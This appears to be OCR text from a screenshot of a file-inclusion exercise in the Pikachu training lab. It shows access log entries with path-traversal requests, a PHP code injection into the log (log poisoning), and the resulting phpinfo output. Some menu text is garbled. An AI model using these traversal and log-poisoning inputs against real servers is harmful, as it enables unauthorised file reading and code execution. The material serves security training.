 127.0.0.1 - - [25/Mar/2025:15:44:48 +0800] "GET /pikachu/vul/fileinclude/fi_local.php?filename=../../file.php&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1" 200 3446
127.0.0.1 - - [25/Mar/2025:15:45:43 +0800] "GET /pikachu/vul/fileinclude/fi_local.php?filename=../../../../../apache/logs/access.log&submit=%E6%8F%90%E4%BA%A4
HTTP/1.1" 200 34198 127.0.0.1 - - [25/Mar/2025:15:46:43 +0800] "-" 408 - 127.0.0.1 - - [25/Mar/2025:15:47:08 +0800] "GET /pikachu/vul/fileinclude/fi_local.php?
filename=%3C?php%20phpinfo()%20?%3E&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1" 200 34468 127.0.0.1 - - [25/Mar/2025:15:47:17 +0800] "GET
/pikachu/vul/fileinclude/fi_local.php?filename=../../../../../apache/logs/access.log&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1" 200 34601 127.0.0.1 - -
[25/Mar/2025:15:48:17 +0800] "-" 408 - 127.0.0.1 - - [25/Mar/2025:15:49:19 +0800] "GET /pikachu/vul/fileinclude/fi_local.php?filename=
统介绍
力破解
oss-Site Scripting
RF
L-Inject
E
e Inclusion
概述
ile Inclusion(local)
ile Inclusion(remote)
safe Filedownload
safe Fileupload
er Permission
/
感信息泄露
P反序列化
PHP Version 5.4.45
php
System
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi"
"--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\phpStudy\PHPTutorial\php\php-5.4.45-nts\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension API220100525,NTS,VC9